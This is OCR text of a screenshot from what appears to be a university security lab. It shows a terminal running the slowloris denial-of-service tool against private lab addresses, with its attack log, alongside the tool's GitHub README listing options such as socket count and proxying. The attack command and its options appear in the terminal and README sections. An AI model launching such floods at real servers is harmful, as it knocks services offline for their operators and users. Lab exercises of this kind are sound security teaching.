 dec 12 01:06
en
41%
ssh_open_sta
ssh_open_sta
ssh_open_sta
ssh_open_sta
ssh_open_sta
Share
... lab-10 main 0s
bogdan / bogdan-Aspire-A515-5
❯ ssh_open_stack 10.9.5.29
[11-12-2024 23:04:25] Socket count: 150
[11-12-2024 23:04:40] Sending keep-alive headers...
[11-12-2024 23:04:40] Socket count: 150
[11-12-2024 23:04:40] Creating 13 new sockets...
^CTraceback (most recent call last):
File "/usr/local/bin/slowloris", line 8, in <module>
sys.exit(main())
File "/usr/local/lib/python3.10/dist-packages/slowloris.py", line 233, in main
time.sleep(args.sleeptime)
KeyboardInterrupt
root@green:~# slowloris --port 80 --sockets 1000 -v --sleeptime 0.1 192.168.1.2
usage: slowloris [-h] [-p PORT] [-s SOCKETS] [-v] [-ua] [-x] [--proxy-host PROXY_HOST] [--proxy-port PROXY_PORT]
[--https] [--sleeptime SLEEPTIME]
[host]
slowloris: error: argument --sleeptime: invalid int value: '0.1'
root@green:~# slowloris --port 80 --sockets 1000 -v --sleeptime 1 192.168.1.2
[11-12-2024 23:05:26] Attacking 192.168.1.2 with 1000 sockets.
[11-12-2024 23:05:26] Creating sockets...
[11-12-2024 23:05:26] Creating socket nr 0
[11-12-2024 23:05:26] Creating socket nr 1
[11-12-2024 23:05:26] Creating socket nr 2
[11-12-2024 23:05:26] Creating socket nr 3
[11-12-2024 23:05:26] Creating socket nr 4
[11-12-2024 23:05:26] Creating socket nr 5
[11-12-2024 23:05:26] Creating socket nr 6
[11-12-2024 23:05:26] Creating socket nr 7
[11-12-2024 23:05:26] Creating socket nr 8
[11-12-2024 23:05:26] Creating socket nr 9
[11-12-2024 23:05:26] Creating socket nr 10
[11-12-2024 23:05:26] Creating socket nr 11
[11-12-2024 23:05:26] Creating socket nr 12
[11-12-2024 23:05:26] Creating socket nr 13
[11-12-2024 23:05:26] Creating socket nr 14
[11-12-2024 23:05:26] Creating socket nr 15
[11-12-2024 23:05:26] Creating socket nr 16
[11-12-2024 23:05:26] Creating socket nr 17
[11-12-2024 23:05:26] Creating socket nr 18
[11-12-2024 23:05:26] Creating socket nr 19
[11-12-2024 23:05:26] Creating socket nr 20
[11-12-2024 23:05:26] Creating socket nr 21
[11-12-2024 23:05:26] Creating socket nr 22
[11-12-2024 23:05:26] Creating socket nr 23
[11-12-2024 23:05:26] Creating socket nr 24
[11-12-2024 23:05:26] Creating socket nr 25
[11-12-2024 23:05:26] Creating socket nr 26
[11-12-2024 23:05:26] Creating socket nr 27
[11-12-2024 23:05:26] Creating socket nr 28
[11-12-2024 23:05:26] Creating socket nr 29
[11-12-2024 23:05:26] Creating socket nr 30
[11-12-2024 23:05:26] Creating socket nr 31
[11-12-2024 23:05:26] Creating socket nr 32
[11-12-2024 23:05:26] Creating socket nr 33
[11-12-2024 23:05:26] Creating socket nr 34
[11-12-2024 23:05:26] Creating socket nr 35
[11-12-2024 23:05:26] Creating socket nr 36
[11-12-2024 23:05:26] Creating socket nr 37
Laborator 10. Securitate
GitHub - gkbrk/slowloris:
Real-Time Cyber Attack M
github.com/gkbrk/slowloris
B
(805) Academi...
Problems - Lee...
QuickRef.ME -...
Devhints — TL;...
All Bookmarks
README
MIT license
You can then use the -x option to activate SOCKS5 support and the --proxy-
host and --proxy-port option to specify the SOCKS5 proxy host and its port, if
they are different from the standard 127.0.0.1:8080.
Configuration options
It is possible to modify the behaviour of slowloris with command-line
arguments. In order to get an up-to-date help document, just run slowloris -
h.
-p, --port
Port of webserver, usually 80
-s, --sockets
Number of sockets to use in the test
-v, --verbose
Increases logging (output on terminal)
-ua, --randuseragents
Randomizes user-agents with each request
-x, --useproxy
Use a SOCKS5 proxy for connecting
--https
Use HTTPS for the requests
--sleeptime
Time to sleep between each header sent
License
The code is licensed under the MIT License.
© 2024 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact
Manage cookies
Do not share my personal information
IJ
RR
CL
T